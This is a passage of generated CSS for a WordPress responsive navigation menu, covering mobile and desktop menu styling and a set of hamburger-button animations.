  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffee06;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #;
    border-left-width: 0px;
    height: 39px;
    width: 40px;
    color: #000000;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow:hover {
    color: #ffe900;
    border-color: #;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow:hover svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: currentColor;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow-active svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow-active:hover {
    color: #ffe900;
    border-color: currentColor;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow-active:hover svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow-active .rmp-go-back {
    display: block;
  }
  #rmp-menu-wrap-21020 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    letter-spacing: 0px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #000000;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #1d4354;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-width: 0px;
    border-left-color: #1d4354;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-21020 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-21020 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-21020 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-search-box-21020 {
    display: block;
    padding-top: 5%;
    padding-left: 5%;
    padding-bottom: 5%;
    padding-right: 5%;
  }
  #rmp-search-box-21020 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-21020 .rmp-search-box {
    background: #ffffff;
    border: 1px solid currentColor;
    color: #000000;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-21020 .rmp-search-box::placeholder {
    color: #000000;
  }
  #rmp-search-box-21020 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid currentColor;
    color: #000000;
  }
  #rmp-menu-title-21020 {
    background-color: rgba(255, 255, 255, 0);
    color: #ffffff;
    text-align: left;
    font-size: 25px;
    padding-top: 60px;
    padding-left: 20px;
    padding-bottom: 0px;
    padding-right: 0px;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-21020:hover {
    background-color: rgba(255, 255, 255, 0);
    color: #fff;
  }
  #rmp-menu-title-21020 .rmp-font-icon {
    font-size: 25px;
  }
  #rmp-menu-title-21020 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-21020 > .rmp-menu-title-link:hover {
    color: #fff;
  }
  #rmp-menu-title-21020 .rmp-menu-title-image {
    max-width: 100%;
    width: 50%;
    margin-bottom: 15px;
    display: block;
    margin: auto;
    margin-bottom: 15px;
  }
  #rmp-menu-additional-content-21020 {
    padding-top: 0%;
    padding-left: 5%;
    padding-bottom: 10%;
    padding-right: 5%;
    display: block;
    color: #6fda44;
    text-align: center;
    word-break: break-word;
    font-size: 16px;
  }
}
/* Desktop Styling */
@media screen and (min-width: 1025px) {
  #rmp-container-21020, #rmp-header-bar-21020, #rmp_menu_trigger-21020 {
    display: none;
  }
  #rmp-header-bar-21020 #rmp-container-21020 {
    background: unset;
  }
  #rmp-container-21020 {
    position: absolute;
    text-align: left;
    left: 0;
    top: 0;
    background-color: #ffffff;
    padding: 0 5%;
    z-index: 99997;
  }
  #rmp-container-21020.rmp-container {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
  }
  #rmp-container-21020 #rmp_menu_trigger-21020, #rmp-container-21020 #rmp-menu-title-21020, #rmp-container-21020 #rmp-menu-additional-content-21020, #rmp-container-21020 #rmp-search-box-21020 {
    display: none;
  }
  #rmp-menu-wrap-21020 {
    display: inline-block;
  }
  #rmp-menu-wrap-21020 .rmp-menu, #rmp-menu-wrap-21020 .rmp-submenu {
    width: auto;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    overflow: hidden;
    display: flex;
  }
  #rmp-menu-wrap-21020 .rmp-menu {
    flex-flow: wrap;
  }
  #rmp-menu-wrap-21020 .rmp-menu, #rmp-menu-wrap-21020 .rmp-submenu {
    overflow: inherit;
  }
  #rmp-menu-wrap-21020 .rmp-menu .rmp-go-back, #rmp-menu-wrap-21020 .rmp-submenu .rmp-go-back {
    display: none;
  }
  #rmp-menu-wrap-21020 .rmp-submenu {
    flex-direction: column;
    display: none;
    position: absolute;
    min-width: 180px;
  }
  #rmp-menu-wrap-21020 .rmp-submenu li {
    list-style-type: none;
    line-height: normal;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-submenu {
    left: 100%;
    top: 0;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-mega-menu-container.rmp-submenu {
    z-index: 99;
  }
  #rmp-menu-wrap-21020 .rmp-menu-subarrow {
    display: none;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-has-children .rmp-menu-item {
    position: relative;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item {
    width: auto;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-21020 .menu-item-has-children:hover > .rmp-submenu {
    display: flex;
    animation: none 100ms;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
    background: inherit;
    text-align: left;
    font-weight: normal;
    letter-spacing: 0px;
    display: inline-block;
    text-decoration: none;
    padding: 0 1rem;
    width: auto;
    white-space: nowrap;
    margin: 0 1px;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link svg {
    fill: "";
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:after, #rmp-menu-wrap-21020 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-menu-item-link:focus {
    border-color: #1d4354;
    color: #ffe900;
    background: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    margin-right: 10px;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffee06;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
    background-color: inherit;
    width: 100%;
    text-align: left;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:focus {
    border-color: #1d4354;
    color: #ffe900;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
@media screen and (max-width: 600px) {
  .main-navigation {
    display: none !important;
  }
  #rmp-container-21020 {
    width: 75%;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21020 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
@media screen and (max-width: 1024px) and (min-width: 600px) {
  .main-navigation {
    display: none !important;
  }
}
.rmp-mega-menu-panel {
  background: #000;
  display: block;
  overflow: hidden;
  max-width: 100vw;
}
.rmp-mega-menu-row {
  display: flex;
  flex-direction: row;
  overflow: hidden;
}
.rmp-submenu-animate-on {
  animation: none 100ms;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}
/*  Menu Trigger Spin Animation */
.rmp-menu-trigger-spin .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.rmp-menu-trigger-spin .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner {
  transform: rotate(225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Spin Reverse Animation */
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Minus Animation */
.rmp-menu-trigger-minus .responsive-menu-pro-inner::before, .rmp-menu-trigger-minus .responsive-menu-pro-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus .responsive-menu-pro-inner::before {
  top: 13px;
}
.rmp-menu-trigger-minus .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::before {
  top: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::after {
  top: 0;
}
/*  Menu Trigger Vortex Animation */
.rmp-menu-trigger-vortex .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex .responsive-menu-pro-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::before {
  transition-property: top, opacity;
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::after {
  transition-property: bottom, transform;
}
button.rmp_menu_trigger.rmp-menu-trigger-vortex.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::after {
  transition-delay: 0s;
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(90deg);
}
/*  Menu Trigger Vortex Reverse Animation */
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::before {
  transition-property: top, opacity;
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::after {
  transition-property: bottom, transform;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::after {
  transition-delay: 0s;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}
/*  Menu Trigger Stand  Animation */
.rmp-menu-trigger-stand .responsive-menu-pro-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.rmp-menu-trigger-stand .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp_menu_trigger.rmp-menu-trigger-stand.is-active:hover .responsive-menu-pro-inner, .rmp_menu_trigger.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner {
  transform: rotate(90deg);
  background-color: transparent !important;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Stand Reverse Animation */
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand-r.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-90deg);
  background-color: transparent !important;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger squeeze animation */
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger spring animation */
.rmp-menu-trigger-spring .responsive-menu-pro-inner {
  transition: background-color 0s 0.15s linear;
}
.rmp-menu-trigger-spring .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring .responsive-menu-pro-inner::after {
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner {
  transition-delay: 0.32s;
  background-color: transparent !important;
}
.rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner::before {
  top: -13px;
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 13px, 0) rotate(45deg);
}
.rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 13px, 0) rotate(-45deg);
}
/*  Menu Trigger spring reverse animation */
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner::before {
  top: 13px !important;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.32s linear;
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner::before {
  top: 0 !important;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger slider animation */
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner {
  top: 0;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner::before {
  top: 13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner::after {
  top: -13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner::before {
  transform: rotate(-45deg) translate3d(-4px, -9px, 0);
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(-90deg);
}
/*  Menu Trigger slider reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::after {
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner {
  top: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::before {
  top: 13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner::before {
  transform: rotate(45deg) translate3d(-4px, -9px, 0);
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(90deg);
}
/*  Menu Trigger emphatic animation */
button.rmp_menu_trigger.rmp-menu-trigger-emphatic {
  overflow: hidden;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner::before {
  left: 0;
  top: 13px;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner::after {
  top: -13px;
  right: 0;
